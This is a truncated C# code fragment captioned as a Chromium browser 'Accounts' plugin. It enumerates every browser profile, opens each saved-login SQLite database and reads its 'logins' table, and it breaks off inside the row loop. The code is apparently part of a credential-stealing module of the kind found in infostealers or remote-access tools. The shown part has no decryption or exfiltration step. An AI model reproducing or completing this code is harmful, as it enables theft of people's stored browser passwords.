 Plugin.Browsers.Chromium.Chromium Accounts(string path, string browse
private static List<Account> Accounts(string path, string browser, string table = "logins")
{
//Get all created profiles from browser path
List<string> loginDataFiles = GetAllProfiles(path);
List<Account> data = new List<Account>();
foreach (string loginFile in loginDataFiles.ToArray())
{
if (!File.Exists(loginFile))
continue;
SQLiteHandler SQLDatabase;
try
{
SQLDatabase = new SQLiteHandler(loginFile); //Open database with Sqlite
}
catch (System.Exception ex)
{
Console.WriteLine(ex.ToString());
continue;
}
if (!SQLDatabase.ReadTable(table))
continue;
for (int I = 0; I <= SQLDatabase.GetRowCount() - 1; I++)
{